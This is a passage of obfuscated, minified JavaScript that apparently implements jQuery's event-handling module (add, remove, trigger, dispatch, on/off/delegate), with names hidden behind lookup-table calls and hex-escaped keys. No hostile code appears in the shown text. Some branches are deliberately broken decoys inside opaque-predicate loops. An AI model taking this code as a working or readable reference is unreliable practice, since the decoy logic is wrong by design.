o9P,Q9P,G9P,b9P,p9P,L9P,g9P,K9P,s9P,U9P,V9P;if(C9P[P8U.L31(857)]===3||C9P[P8U.z31(857)]===8||!J9P||!B9P||!(o9P=l1b[P8U.z31(633)](C9P))){return;}B9P[P8U.L31(759)]&&(s9P=B9P,B9P=s9P[P8U.L31(759)],T9P=s9P[P8U.z31(795)]);B9P[P8U.z31(217)]||(B9P[P8U.z31(217)]=l1b[P8U.z31(217)]++);G9P=o9P[P8U.z31(212)];G9P||(o9P[P8U.L31(212)]=G9P={});Q9P=o9P[P8U.z31(861)];Q9P||(o9P[P8U.L31(861)]=Q9P=function(H9P){return typeof l1b!=P8U.z31(494)&&(!H9P||l1b[P8U.z31(371)][P8U.L31(460)]!==H9P[P8U.L31(416)])?l1b[P8U.L31(371)][P8U.z31(140)][P8U.L31(501)](Q9P[P8U.z31(209)],arguments):z1b;},Q9P[P8U.L31(209)]=C9P);J9P=l1b[P8U.L31(370)](w7b(J9P))[P8U.z31(763)](P8U.z31(228));for(b9P=0;b9P<J9P[P8U.L31(145)];b9P++){p9P=I7b[P8U.z31(622)](J9P[b9P])||[];L9P=p9P[1];g9P=(p9P[2]||P8U.L31(684))[P8U.z31(763)](P8U.L31(374))[P8U.L31(673)]();V9P=l1b[P8U.z31(371)][P8U.z31(63)][L9P]||{};L9P=(T9P?V9P[P8U.L31(398)]:V9P[P8U.z31(621)])||L9P;V9P=l1b[P8U.L31(371)][P8U.L31(63)][L9P]||{};K9P=l1b[P8U.z31(769)]({'\x74\x79\x70\x65':L9P,'\x6f\x72\x69\x67\x54\x79\x70\x65':p9P[1],'\x64\x61\x74\x61':R9P,'\x68\x61\x6e\x64\x6c\x65\x72':B9P,'\x67\x75\x69\x64':B9P[P8U.z31(217)],'\x73\x65\x6c\x65\x63\x74\x6f\x72':T9P,'\x6e\x65\x65\x64\x73\x43\x6f\x6e\x74\x65\x78\x74':T9P&&l1b[P8U.z31(174)][P8U.z31(112)][P8U.L31(346)][P8U.L31(245)](T9P),'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':g9P[P8U.L31(423)](P8U.L31(374))},s9P);U9P=G9P[L9P];if(!U9P){U9P=G9P[L9P]=[];U9P[P8U.z31(351)]=0;if(!V9P[P8U.L31(627)]||V9P[P8U.L31(627)][P8U.L31(116)](C9P,R9P,g9P,Q9P)===!1){C9P[P8U.z31(366)]?C9P[P8U.z31(366)](L9P,Q9P,!1):C9P[P8U.z31(308)]&&C9P[P8U.L31(308)](P8U.L31(118)+L9P,Q9P);}}V9P[P8U.z31(204)]&&(V9P[P8U.L31(204)][P8U.L31(116)](C9P,K9P),K9P[P8U.z31(759)][P8U.L31(217)]||(K9P[P8U.z31(759)][P8U.z31(217)]=B9P[P8U.L31(217)]));T9P?U9P[P8U.z31(701)](U9P[P8U.L31(351)]++,0,K9P):U9P[P8U.z31(664)](K9P);l1b[P8U.z31(371)][P8U.z31(623)][L9P]=!0;}C9P=null;},'\x67\x6c\x6f\x62\x61\x6c':{},'\x72\x65\x6d\x6f\x76\x65':function(W9P,j9P,X9P,O9P,A9P){var v9P,l9P,Z9P,z9P,x9P,d9P,c9P,t9P,y9P,P9P,S9P,f9P;f9P=l1b[P8U.z31(750)](W9P)&&l1b[P8U.z31(633)](W9P);if(!f9P||!(t9P=f9P[P8U.z31(212)])){return;}j9P=l1b[P8U.L31(370)](w7b(j9P||P8U.L31(684)))[P8U.L31(763)](P8U.L31(228));for(v9P=0;v9P<j9P[P8U.L31(145)];v9P++){l9P=I7b[P8U.L31(622)](j9P[v9P])||[];Z9P=z9P=l9P[1];x9P=l9P[2];if(!Z9P){for(Z9P in t9P){l1b[P8U.L31(371)][P8U.L31(285)](W9P,Z9P+j9P[v9P],X9P,O9P,!0);}continue;}y9P=l1b[P8U.L31(371)][P8U.L31(63)][Z9P]||{};Z9P=(O9P?y9P[P8U.L31(398)]:y9P[P8U.L31(621)])||Z9P;P9P=t9P[Z9P]||[];d9P=P9P[P8U.z31(145)];x9P=x9P?new RegExp(P8U.z31(400)+x9P[P8U.z31(763)](P8U.z31(374))[P8U.z31(673)]()[P8U.z31(423)](P8U.L31(169))+P8U.L31(694)):null;for(c9P=0;c9P<P9P[P8U.L31(145)];c9P++){S9P=P9P[c9P];(A9P||z9P===S9P[P8U.z31(871)])&&(!X9P||X9P[P8U.L31(217)]===S9P[P8U.z31(217)])&&(!x9P||x9P[P8U.z31(245)](S9P[P8U.L31(37)]))&&(!O9P||O9P===S9P[P8U.L31(795)]||O9P===P8U.L31(660)&&S9P[P8U.L31(795)])&&(P9P[P8U.z31(701)](c9P--,1),S9P[P8U.z31(795)]&&P9P[P8U.z31(351)]--,y9P[P8U.L31(285)]&&y9P[P8U.L31(285)][P8U.z31(116)](W9P,S9P));}P9P[P8U.L31(145)]===0&&d9P!==P9P[P8U.L31(145)]&&((!y9P[P8U.L31(395)]||y9P[P8U.z31(395)][P8U.z31(116)](W9P,x9P,f9P[P8U.z31(861)])===!1)&&l1b[P8U.z31(640)](W9P,Z9P,f9P[P8U.z31(861)]),delete t9P[Z9P]);}l1b[P8U.L31(293)](t9P)&&(delete f9P[P8U.z31(861)],l1b[P8U.z31(715)](W9P,P8U.L31(212),!0));},'\x63\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74':{'\x67\x65\x74\x44\x61\x74\x61':!0,'\x73\x65\x74\x44\x61\x74\x61':!0,'\x63\x68\x61\x6e\x67\x65\x44\x61\x74\x61':!0},'\x74\x72\x69\x67\x67\x65\x72':function(M9P,i0P,n9P,L0P){var h0P,C0P,w0P,N0P,u0P,r0P,I0P,k0P,q0P,e0P,F9P,Y0P,b7r,o7r,V7r;if(!n9P||n9P[P8U.z31(857)]!==3&&n9P[P8U.L31(857)]!==8){F9P=M9P[P8U.L31(416)]||M9P;Y0P=[];if(u7b[P8U.z31(245)](F9P+l1b[P8U.L31(371)][P8U.L31(460)])){return;}F9P[P8U.L31(653)](P8U.z31(132))>=0&&(F9P=F9P[P8U.L31(427)](0,-1),C0P=!0);F9P[P8U.z31(653)](P8U.L31(374))>=0&&(Y0P=F9P[P8U.L31(763)](P8U.L31(374)),F9P=Y0P[P8U.z31(801)](),Y0P[P8U.z31(673)]());if((!n9P||l1b[P8U.L31(371)][P8U.z31(33)][F9P])&&!l1b[P8U.z31(371)][P8U.z31(623)][F9P]){return;}M9P=typeof M9P==P8U.z31(424)?M9P[l1b[P8U.z31(848)]]?M9P:new l1b[(P8U.L31(175))](F9P,M9P):new l1b[(P8U.z31(175))](F9P);M9P[P8U.z31(416)]=F9P;M9P[P8U.L31(474)]=!0;M9P[P8U.z31(237)]=C0P;M9P[P8U.L31(37)]=Y0P[P8U.z31(423)](P8U.L31(374));M9P[P8U.z31(253)]=M9P[P8U.L31(37)]?new RegExp(P8U.L31(400)+Y0P[P8U.L31(423)](P8U.z31(169))+P8U.L31(694)):null;r0P=F9P[P8U.L31(653)](P8U.z31(61))<0?P8U.L31(118)+F9P:P8U.L31(684);if(!n9P){h0P=l1b[P8U.L31(592)];for(w0P in h0P){h0P[w0P][P8U.z31(212)]&&h0P[w0P][P8U.z31(212)][F9P]&&l1b[P8U.z31(371)][P8U.L31(161)](M9P,i0P,h0P[w0P][P8U.z31(861)][P8U.z31(209)],!0);}return;}M9P[P8U.L31(765)]=z1b;M9P[P8U.z31(746)]||(M9P[P8U.L31(746)]=n9P);i0P=i0P!=null?l1b[P8U.z31(563)](i0P):[];i0P[P8U.z31(528)](M9P);I0P=l1b[P8U.z31(371)][P8U.L31(63)][F9P]||{};if(I0P[P8U.L31(161)]&&I0P[P8U.L31(161)][P8U.L31(501)](n9P,i0P)===!1){return;}q0P=[[n9P,I0P[P8U.z31(621)]||F9P]];if(!L0P&&!I0P[P8U.z31(686)]&&!l1b[P8U.L31(612)](n9P)){e0P=I0P[P8U.L31(398)]||F9P;N0P=u7b[P8U.L31(245)](e0P+F9P)?n9P:n9P[P8U.L31(666)];for(u0P=n9P;N0P;N0P=N0P[P8U.L31(666)]){q0P[P8U.z31(664)]([N0P,e0P]);u0P=N0P;}b7r=-2037502675;o7r=-649039483;V7r=2;for(var Z7r=1;P8U.s5r(Z7r.toString(),Z7r.toString().length,57014)!==b7r;Z7r++){u0P===(n9P[P8U.z31(257)]||d1b)&&q0P[P8U.L31(664)]([u0P[P8U.z31(69)]||u0P[P8U.L31(807)]||A1b,e0P]);V7r+=2;}if(P8U.s5r(V7r.toString(),V7r.toString().length,95496)!==o7r){u0P!=(n9P[P8U.L31(664)]&&d1b)||q0P[P8U.z31(664)]([u0P[P8U.z31(664)]&&u0P[P8U.z31(807)]&&A1b,e0P]);}}for(w0P=0;w0P<q0P[P8U.L31(145)]&&!M9P[P8U.z31(492)]();w0P++){N0P=q0P[w0P][0];M9P[P8U.L31(416)]=q0P[w0P][1];k0P=(l1b[P8U.L31(633)](N0P,P8U.z31(212))||{})[M9P[P8U.L31(416)]]&&l1b[P8U.L31(633)](N0P,P8U.z31(861));k0P&&k0P[P8U.z31(501)](N0P,i0P);k0P=r0P&&N0P[r0P];k0P&&l1b[P8U.z31(104)](N0P)&&k0P[P8U.L31(501)]&&k0P[P8U.L31(501)](N0P,i0P)===!1&&M9P[P8U.L31(696)]();}return M9P[P8U.L31(416)]=F9P,!L0P&&!M9P[P8U.L31(515)]()&&(!I0P[P8U.z31(583)]||I0P[P8U.L31(583)][P8U.z31(501)](n9P[P8U.z31(257)],i0P)===!1)&&(F9P!==P8U.L31(360)||!l1b[P8U.L31(809)](n9P,P8U.z31(208)))&&l1b[P8U.z31(104)](n9P)&&r0P&&n9P[F9P]&&(F9P!==P8U.z31(60)&&F9P!==P8U.z31(379)||M9P[P8U.L31(746)][P8U.L31(347)]!==0)&&!l1b[P8U.z31(612)](n9P)&&(u0P=n9P[r0P],u0P&&(n9P[r0P]=null),l1b[P8U.z31(371)][P8U.z31(460)]=F9P,n9P[F9P](),l1b[P8U.L31(371)][P8U.z31(460)]=z1b,u0P&&(n9P[r0P]=u0P)),M9P[P8U.z31(765)];}return;},'\x64\x69\x73\x70\x61\x74\x63\x68':function(B0P){var R0P,V0P,b0P,Q0P,J0P,p0P,K0P,s0P,E0P,a0P,Z0P,o0P,G0P,g0P,H0P,T0P,U0P;R0P=this;B0P=l1b[P8U.L31(371)][P8U.L31(608)](B0P||A1b[P8U.z31(371)]);o0P=(l1b[P8U.L31(633)](this,P8U.z31(212))||{})[B0P[P8U.z31(416)]]||[];G0P=o0P[P8U.z31(351)];g0P=n1b[P8U.L31(116)](arguments);H0P=!B0P[P8U.z31(237)]&&!B0P[P8U.L31(37)];T0P=l1b[P8U.L31(371)][P8U.z31(63)][B0P[P8U.z31(416)]]||{};U0P=[];g0P[0]=B0P;B0P[P8U.L31(513)]=this;if(T0P[P8U.L31(356)]&&T0P[P8U.L31(356)][P8U.L31(116)](this,B0P)===!1){return;}if(G0P&&(!B0P[P8U.L31(880)]||B0P[P8U.z31(416)]!==P8U.z31(360))){for(Q0P=B0P[P8U.L31(746)];Q0P!=this;Q0P=Q0P[P8U.L31(666)]||this){if(Q0P[P8U.z31(437)]!==!0||B0P[P8U.z31(416)]!==P8U.z31(360)){p0P={};s0P=[];for(V0P=0;V0P<G0P;V0P++){E0P=o0P[V0P];a0P=E0P[P8U.L31(795)];p0P[a0P]===z1b&&(p0P[a0P]=E0P[P8U.z31(346)]?l1b(a0P,R0P)[P8U.z31(630)](Q0P)>=0:l1b[P8U.L31(160)](a0P,R0P,null,[Q0P])[P8U.z31(145)]);p0P[a0P]&&s0P[P8U.z31(664)](E0P);}s0P[P8U.z31(145)]&&U0P[P8U.L31(664)]({'\x65\x6c\x65\x6d':Q0P,'\x6d\x61\x74\x63\x68\x65\x73':s0P});}}}o0P[P8U.z31(145)]>G0P&&U0P[P8U.z31(664)]({'\x65\x6c\x65\x6d':this,'\x6d\x61\x74\x63\x68\x65\x73':o0P[P8U.z31(427)](G0P)});for(V0P=0;V0P<U0P[P8U.L31(145)]&&!B0P[P8U.z31(492)]();V0P++){K0P=U0P[V0P];B0P[P8U.z31(90)]=K0P[P8U.z31(209)];for(b0P=0;b0P<K0P[P8U.L31(462)][P8U.L31(145)]&&!B0P[P8U.L31(548)]();b0P++){E0P=K0P[P8U.z31(462)][b0P];if(H0P||!B0P[P8U.L31(37)]&&!E0P[P8U.z31(37)]||B0P[P8U.z31(253)]&&B0P[P8U.L31(253)][P8U.L31(245)](E0P[P8U.L31(37)])){B0P[P8U.z31(598)]=E0P[P8U.L31(598)];B0P[P8U.z31(422)]=E0P;J0P=((l1b[P8U.z31(371)][P8U.L31(63)][E0P[P8U.L31(871)]]||{})[P8U.L31(861)]||E0P[P8U.L31(759)])[P8U.L31(501)](K0P[P8U.z31(209)],g0P);J0P!==z1b&&(B0P[P8U.z31(765)]=J0P,J0P===!1&&(B0P[P8U.L31(696)](),B0P[P8U.L31(203)]()));}}}return T0P[P8U.z31(238)]&&T0P[P8U.L31(238)][P8U.z31(116)](this,B0P),B0P[P8U.z31(765)];},'\x70\x72\x6f\x70\x73':P8U.L31(163)[P8U.L31(763)](P8U.L31(228)),'\x66\x69\x78\x48\x6f\x6f\x6b\x73':{},'\x6b\x65\x79\x48\x6f\x6f\x6b\x73':{'\x70\x72\x6f\x70\x73':P8U.z31(339)[P8U.L31(763)](P8U.z31(228)),'\x66\x69\x6c\x74\x65\x72':function(P0P,m0P){return P0P[P8U.L31(362)]==null&&(P0P[P8U.L31(362)]=m0P[P8U.z31(867)]!=null?m0P[P8U.L31(867)]:m0P[P8U.L31(110)]),P0P;}},'\x6d\x6f\x75\x73\x65\x48\x6f\x6f\x6b\x73':{'\x70\x72\x6f\x70\x73':P8U.L31(839)[P8U.z31(763)](P8U.L31(228)),'\x66\x69\x6c\x74\x65\x72':function(S0P,x0P){var c0P,W0P,y0P,f0P,j0P;f0P=x0P[P8U.z31(880)];j0P=x0P[P8U.z31(704)];return S0P[P8U.z31(481)]==null&&x0P[P8U.z31(766)]!=null&&(c0P=S0P[P8U.z31(746)][P8U.L31(257)]||d1b,W0P=c0P[P8U.L31(55)],y0P=c0P[P8U.L31(310)],S0P[P8U.z31(481)]=x0P[P8U.L31(766)]+(W0P&&W0P[P8U.z31(452)]||y0P&&y0P[P8U.L31(452)]||0)-(W0P&&W0P[P8U.L31(562)]||y0P&&y0P[P8U.z31(562)]||0),S0P[P8U.z31(702)]=x0P[P8U.L31(84)]+(W0P&&W0P[P8U.z31(99)]||y0P&&y0P[P8U.L31(99)]||0)-(W0P&&W0P[P8U.L31(376)]||y0P&&y0P[P8U.L31(376)]||0)),!S0P[P8U.L31(352)]&&j0P&&(S0P[P8U.z31(352)]=j0P===S0P[P8U.L31(746)]?x0P[P8U.z31(309)]:j0P),!S0P[P8U.z31(362)]&&f0P!==z1b&&(S0P[P8U.L31(362)]=f0P&1?1:f0P&2?3:f0P&4?2:0),S0P;}},'\x66\x69\x78':function(t0P){var X0P,l0P,v0P,O0P,z0P;if(t0P[l1b[P8U.z31(848)]]){return t0P;}v0P=t0P;O0P=l1b[P8U.L31(371)][P8U.L31(303)][t0P[P8U.L31(416)]]||{};z0P=O0P[P8U.z31(109)]?this[P8U.L31(109)][P8U.z31(703)](O0P[P8U.z31(109)]):this[P8U.L31(109)];t0P=l1b[P8U.z31(175)](v0P);for(X0P=z0P[P8U.L31(145)];X0P;){l0P=z0P[--X0P];t0P[l0P]=v0P[l0P];}return t0P[P8U.L31(746)]||(t0P[P8U.z31(746)]=v0P[P8U.L31(178)]||d1b),t0P[P8U.z31(746)][P8U.z31(857)]===3&&(t0P[P8U.L31(746)]=t0P[P8U.z31(746)][P8U.z31(666)]),t0P[P8U.L31(644)]=!!t0P[P8U.z31(644)],O0P[P8U.L31(162)]?O0P[P8U.L31(162)](t0P,v0P):t0P;},'\x73\x70\x65\x63\x69\x61\x6c':{'\x6c\x6f\x61\x64':{'\x6e\x6f\x42\x75\x62\x62\x6c\x65':!0},'\x66\x6f\x63\x75\x73':{'\x64\x65\x6c\x65\x67\x61\x74\x65\x54\x79\x70\x65':P8U.L31(75)},'\x62\x6c\x75\x72':{'\x64\x65\x6c\x65\x67\x61\x74\x65\x54\x79\x70\x65':P8U.L31(38)},'\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f\x61\x64':{'\x73\x65\x74\x75\x70':function(A0P,F0P,d0P){l1b[P8U.z31(612)](this)&&(this[P8U.z31(65)]=d0P);},'\x74\x65\x61\x72\x64\x6f\x77\x6e':function(M0P,D0P){this[P8U.z31(65)]===D0P&&(this[P8U.z31(65)]=null);}}},'\x73\x69\x6d\x75\x6c\x61\x74\x65':function(w4P,N4P,i4P,u4P){var n0P;n0P=l1b[P8U.L31(769)](new l1b[(P8U.z31(175))](),i4P,{'\x74\x79\x70\x65':w4P,'\x69\x73\x53\x69\x6d\x75\x6c\x61\x74\x65\x64':!0,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x45\x76\x65\x6e\x74':{}});u4P?l1b[P8U.z31(371)][P8U.L31(161)](n0P,null,N4P):l1b[P8U.L31(371)][P8U.L31(140)][P8U.z31(116)](N4P,n0P);n0P[P8U.z31(515)]()&&i4P[P8U.z31(696)]();}};l1b[P8U.z31(371)][P8U.L31(861)]=l1b[P8U.z31(371)][P8U.z31(140)];l1b[P8U.z31(640)]=d1b[P8U.L31(483)]?function(I4P,k4P,r4P){I4P[P8U.z31(483)]&&I4P[P8U.L31(483)](k4P,r4P,!1);}:function(Y4P,h4P,e4P){var t3r,k3r,N3r,q4P;t3r=-1033313221;k3r=-1700283177;N3r=2;for(var o3r=1;P8U.s5r(o3r.toString(),o3r.toString().length,47824)!==t3r;o3r++){P8U.R03(P8U.I8U()[11][13]);var o93=P8U.M03(1180,1298);q4P=P8U.L31(o93)+h4P;N3r+=2;}if(P8U.m5r(N3r.toString(),N3r.toString().length,86603)!==k3r){P8U.k03(P8U.i8U()[11][10][29][1]);var x93=P8U.M03(4,2736,14,1373,342);q4P=P8U.L31(x93)*h4P;}Y4P[P8U.z31(314)]&&(typeof Y4P[q4P]==P8U.L31(494)&&(Y4P[q4P]=null),Y4P[P8U.L31(314)](q4P,e4P));};l1b[P8U.L31(175)]=function(C4P,L4P){if(this instanceof l1b[P8U.z31(175)]){C4P&&C4P[P8U.L31(416)]?(this[P8U.z31(631)]=C4P,this[P8U.z31(416)]=C4P[P8U.L31(416)],this[P8U.L31(515)]=C4P[P8U.L31(82)]||C4P[P8U.z31(604)]===!1||C4P[P8U.z31(614)]&&C4P[P8U.L31(614)]()?R6b:q6b):this[P8U.L31(416)]=C4P;L4P&&l1b[P8U.L31(769)](this,L4P);this[P8U.L31(59)]=C4P&&C4P[P8U.L31(59)]||l1b[P8U.L31(101)]();this[l1b[P8U.z31(848)]]=!0;}else{return new l1b[(P8U.L31(175))](C4P,L4P);}};l1b[P8U.z31(175)][P8U.z31(158)]={'\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74':function(){var B4P;this[P8U.z31(515)]=R6b;B4P=this[P8U.L31(631)];if(!B4P){return;}B4P[P8U.L31(696)]?B4P[P8U.z31(696)]():B4P[P8U.z31(604)]=!1;},'\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e':function(){var E4P;this[P8U.z31(492)]=R6b;E4P=this[P8U.L31(631)];if(!E4P){return;}E4P[P8U.z31(203)]&&E4P[P8U.L31(203)]();E4P[P8U.z31(784)]=!0;},'\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e':function(){this[P8U.L31(548)]=R6b;this[P8U.L31(203)]();},'\x69\x73\x44\x65\x66\x61\x75\x6c\x74\x50\x72\x65\x76\x65\x6e\x74\x65\x64':q6b,'\x69\x73\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x53\x74\x6f\x70\x70\x65\x64':q6b,'\x69\x73\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x53\x74\x6f\x70\x70\x65\x64':q6b};l1b[P8U.L31(539)]({'\x6d\x6f\x75\x73\x65\x65\x6e\x74\x65\x72':P8U.z31(575),'\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65':P8U.L31(44)},function(Q4P,V4P){l1b[P8U.z31(371)][P8U.L31(63)][Q4P]={'\x64\x65\x6c\x65\x67\x61\x74\x65\x54\x79\x70\x65':V4P,'\x62\x69\x6e\x64\x54\x79\x70\x65':V4P,'\x68\x61\x6e\x64\x6c\x65':function(a4P){var G4P,K4P,U4P,T4P,o4P;K4P=this;U4P=a4P[P8U.z31(352)];T4P=a4P[P8U.L31(422)];o4P=T4P[P8U.z31(795)];if(!U4P||U4P!==K4P&&!l1b[P8U.z31(870)](K4P,U4P)){a4P[P8U.z31(416)]=T4P[P8U.z31(871)];G4P=T4P[P8U.z31(759)][P8U.L31(501)](this,arguments);a4P[P8U.L31(416)]=V4P;}return G4P;}};});l1b[P8U.L31(93)][P8U.L31(778)]||(l1b[P8U.L31(371)][P8U.z31(63)][P8U.L31(386)]={'\x73\x65\x74\x75\x70':function(){if(l1b[P8U.L31(809)](this,P8U.L31(659))){return!1;}l1b[P8U.L31(371)][P8U.L31(204)](this,P8U.L31(248),function(b4P){var p4P,J4P;p4P=b4P[P8U.z31(746)];J4P=l1b[P8U.L31(809)](p4P,P8U.z31(264))||l1b[P8U.L31(809)](p4P,P8U.L31(880))?p4P[P8U.z31(659)]:z1b;J4P&&!l1b[P8U.L31(633)](J4P,P8U.z31(284))&&(l1b[P8U.L31(371)][P8U.z31(204)](J4P,P8U.L31(709),function(s4P){s4P[P8U.z31(189)]=!0;}),l1b[P8U.L31(633)](J4P,P8U.z31(284),!0));});},'\x70\x6f\x73\x74\x44\x69\x73\x70\x61\x74\x63\x68':function(g4P){g4P[P8U.L31(189)]&&(delete g4P[P8U.L31(189)],this[P8U.L31(666)]&&!g4P[P8U.L31(474)]&&l1b[P8U.L31(371)][P8U.L31(479)](P8U.L31(386),this[P8U.z31(666)],g4P,!0));},'\x74\x65\x61\x72\x64\x6f\x77\x6e':function(){if(l1b[P8U.z31(809)](this,P8U.L31(659))){return!1;}l1b[P8U.L31(371)][P8U.z31(285)](this,P8U.z31(258));}});l1b[P8U.L31(93)][P8U.L31(79)]||(l1b[P8U.L31(371)][P8U.L31(63)][P8U.z31(157)]={'\x73\x65\x74\x75\x70':function(){if(P6b[P8U.z31(245)](this[P8U.L31(809)])){if(this[P8U.L31(416)]===P8U.L31(777)||this[P8U.z31(416)]===P8U.z31(202)){l1b[P8U.L31(371)][P8U.z31(204)](this,P8U.z31(331),function(R4P){R4P[P8U.z31(631)][P8U.L31(377)]===P8U.z31(85)&&(this[P8U.z31(382)]=!0);});l1b[P8U.z31(371)][P8U.L31(204)](this,P8U.L31(749),function(H4P){this[P8U.z31(382)]&&!H4P[P8U.z31(474)]&&(this[P8U.z31(382)]=!1);l1b[P8U.L31(371)][P8U.z31(479)](P8U.z31(157),this,H4P,!0);});}return!1;}l1b[P8U.L31(371)][P8U.L31(204)](this,P8U.L31(135),function(P4P){var Z4P;Z4P=P4P[P8U.L31(746)];P6b[P8U.L31(245)](Z4P[P8U.z31(809)])&&!l1b[P8U.z31(633)](Z4P,P8U.L31(705))&&(l1b[P8U.L31(371)][P8U.L31(204)](Z4P,P8U.z31(779),function(m4P){var w2r,K2r,d2r;w2r=-145915994;K2r=-533696000;d2r=2;for(var j2r=1;P8U.s5r(j2r.toString(),j2r.toString().length,2270)!==w2r;j2r++){this[P8U.z31(666)]||-m4P[P8U.L31(479)]||-m4P[P8U.z31(157)]||l1b[P8U.z31(479)][P8U.L31(479)](P8U.z31(666),this[P8U.z31(479)],m4P,-3);d2r+=2;}if(P8U.s5r(d2r.toString(),d2r.toString().length,47827)!==K2r){this[P8U.z31(666)]&&!m4P[P8U.z31(573)]&&!m4P[P8U.z31(474)]&&l1b[P8U.z31(371)][P8U.z31(479)](P8U.L31(157),this[P8U.L31(666)],m4P,!0);}}),l1b[P8U.L31(633)](Z4P,P8U.z31(705),!0));});},'\x68\x61\x6e\x64\x6c\x65':function(S4P){var p3r,T3r,C3r,W4P;p3r=2080696788;T3r=1553106580;C3r=2;for(var i3r=1;P8U.m5r(i3r.toString(),i3r.toString().length,64789)!==p3r;i3r++){W4P=S4P[P8U.z31(746)];C3r+=2;}if(P8U.m5r(C3r.toString(),C3r.toString().length,99917)!==T3r){W4P=S4P[P8U.L31(684)];}if(this!==W4P||S4P[P8U.z31(573)]||S4P[P8U.z31(474)]||W4P[P8U.L31(416)]!==P8U.z31(202)&&W4P[P8U.L31(416)]!==P8U.z31(777)){return S4P[P8U.L31(422)][P8U.z31(759)][P8U.z31(501)](this,arguments);}},'\x74\x65\x61\x72\x64\x6f\x77\x6e':function(){return l1b[P8U.L31(371)][P8U.z31(285)](this,P8U.L31(651)),!P6b[P8U.L31(245)](this[P8U.L31(809)]);}});l1b[P8U.z31(93)][P8U.z31(338)]||l1b[P8U.L31(539)]({'\x66\x6f\x63\x75\x73':P8U.z31(75),'\x62\x6c\x75\x72':P8U.L31(38)},function(f4P,j4P){var y4P,x4P;y4P=0;x4P=function(c4P){l1b[P8U.L31(371)][P8U.L31(479)](j4P,c4P[P8U.L31(746)],l1b[P8U.L31(371)][P8U.L31(608)](c4P),!0);};l1b[P8U.z31(371)][P8U.z31(63)][j4P]={'\x73\x65\x74\x75\x70':function(){y4P++===0&&d1b[P8U.z31(366)](f4P,x4P,!0);},'\x74\x65\x61\x72\x64\x6f\x77\x6e':function(){--y4P===0&&d1b[P8U.L31(483)](f4P,x4P,!0);}};});l1b[P8U.L31(42)][P8U.z31(769)]({'\x6f\x6e':function(X4P,v4P,O4P,t4P,d4P){var A4P,l4P,z4P,E3r,U3r,Y3r;A4P=this;if(typeof X4P==P8U.z31(424)){E3r=-1809495822;U3r=2029444862;Y3r=2;for(var z3r=1;P8U.m5r(z3r.toString(),z3r.toString().length,40248)!==E3r;z3r++){typeof v4P!=P8U.z31(126)&&(O4P=O4P||v4P,v4P=z1b);Y3r+=2;}if(P8U.s5r(Y3r.toString(),Y3r.toString().length,52375)!==U3r){+v4P==P8U.L31(684)||(O4P=O4P&&v4P,v4P=z1b);}for(z4P in X4P){A4P[P8U.z31(118)](z4P,v4P,O4P,X4P[z4P],d4P);}return this;}O4P==null&&t4P==null?(t4P=v4P,O4P=v4P=z1b):t4P==null&&(typeof v4P==P8U.z31(126)?(t4P=O4P,O4P=z1b):(t4P=O4P,O4P=v4P,v4P=z1b));if(t4P===!1){t4P=q6b;}else if(!t4P){return this;}return d4P===1&&(l4P=t4P,t4P=function(F4P){return l1b()[P8U.z31(13)](F4P),l4P[P8U.z31(501)](this,arguments);},t4P[P8U.z31(217)]=l4P[P8U.L31(217)]||(l4P[P8U.L31(217)]=l1b[P8U.L31(217)]++)),this[P8U.z31(539)](function(){l1b[P8U.z31(371)][P8U.L31(204)](this,X4P,t4P,O4P,v4P);});},'\x6f\x6e\x65':function(D4P,M4P,n4P,N66){return this[P8U.z31(118)](D4P,M4P,n4P,N66,1);},'\x6f\x66\x66':function(i66,u66,I66){var r66,w66,k66;r66=this;if(i66&&i66[P8U.L31(696)]&&i66[P8U.z31(422)]){return w66=i66[P8U.z31(422)],l1b(i66[P8U.z31(513)])[P8U.z31(13)](w66[P8U.z31(37)]?w66[P8U.L31(871)]+P8U.L31(374)+w66[P8U.L31(37)]:w66[P8U.z31(871)],w66[P8U.z31(795)],w66[P8U.z31(759)]),this;}if(typeof i66==P8U.L31(424)){for(k66 in i66){r66[P8U.z31(13)](k66,u66,i66[k66]);}return this;}if(u66===!1||typeof u66==P8U.L31(477)){I66=u66;u66=z1b;}return I66===!1&&(I66=q6b),this[P8U.L31(539)](function(){l1b[P8U.z31(371)][P8U.z31(285)](this,i66,I66,u66);});},'\x62\x69\x6e\x64':function(Y66,q66,h66){return this[P8U.L31(118)](Y66,null,q66,h66);},'\x75\x6e\x62\x69\x6e\x64':function(e66,C66){return this[P8U.L31(13)](e66,null,C66);},'\x6c\x69\x76\x65':function(L66,B66,E66){return l1b(this[P8U.L31(381)])[P8U.L31(118)](L66,this[P8U.L31(795)],B66,E66),this;},'\x64\x69\x65':function(V66,Q66){return l1b(this[P8U.L31(381)])[P8U.L31(13)](V66,this[P8U.L31(795)]||P8U.L31(660),Q66),this;},'\x64\x65\x6c\x65\x67\x61\x74\x65':function(a66,U66,T66,K66){return this[P8U.z31(118)](U66,a66,T66,K66);},'\x75\x6e\x64\x65\x6c\x65\x67\x61\x74\x65':function(G66,o66,J66){return arguments[P8U.z31(145)]===1?this[P8U.L31(13)](G66,P8U.z31(660)):this[P8U.L31(13)](o66,G66||P8U.L31(660),J66);},'\x74\x72\x69\x67\x67\x65\x72':function(p66,b66){return this[P8U.L31(539)](function(){l1b[P8U.L31(371)][P8U.z31(161)](p66,b66,this);});},'\x74\x72\x69\x67\x67\x65\x72\x48\x61\x6e\x64\x6c\x65\x72':function(s66,g66){var C2r,H2r,i2r;if(this[0]){C2r=-1773996794;H2r=-949301425;i2r=2;for(var r2r=1;P8U.m5r(r2r.toString(),r2r.toString().length,18433)!==C2r;r2r++){return l1b[P8U.z31(161)][P8U.L31(161)](s66,g66,this[3],-8);}if(P8U.s5r(i2r.toString(),i2r.toString().length,35872)!==H2r){return l1b[P8U.L31(371)][P8U.z31(161)](s66,g66,this[0],!0);}}},'\x74\x6f\x67\x67\x6c\x65':function(Z66){var 